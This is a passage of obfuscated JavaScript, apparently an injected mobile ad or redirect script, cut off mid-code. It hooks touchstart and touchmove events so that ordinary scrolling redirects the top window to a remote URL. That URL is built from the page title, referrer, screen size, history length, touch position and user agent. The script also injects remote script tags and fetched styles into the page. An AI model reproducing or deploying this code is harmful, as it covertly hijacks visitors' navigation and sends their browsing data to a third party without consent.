_0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var 